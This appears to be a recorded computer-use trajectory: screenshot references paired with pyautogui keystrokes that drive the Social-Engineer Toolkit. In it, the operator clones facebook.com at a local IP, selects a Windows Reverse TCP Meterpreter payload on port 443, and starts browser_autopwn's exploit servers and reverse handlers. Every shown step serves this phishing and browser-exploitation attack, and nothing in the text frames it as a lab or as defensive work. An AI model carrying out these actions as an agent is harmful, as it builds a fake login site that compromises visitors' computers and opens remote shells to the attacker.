
pyautogui.write('./set')

pyautogui.press('Return')

pyautogui.write('1')

pyautogui.write('92.168.248')

pyautogui.press('Return')

pyautogui.write('http://www.fa')

pyautogui.write('cebook.co')

pyautogui.press('Return')

# Select the Windows Reverse TCP Meterpreter payload on default port 443 and let SET clone the site
pyautogui.scroll(-3)

pyautogui.write('35')
pyautogui.write('2')

pyautogui.press('Return')

pyautogui.press('Return')

# Scroll through the output as browser_autopwn starts its exploit servers and reverse handlers
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
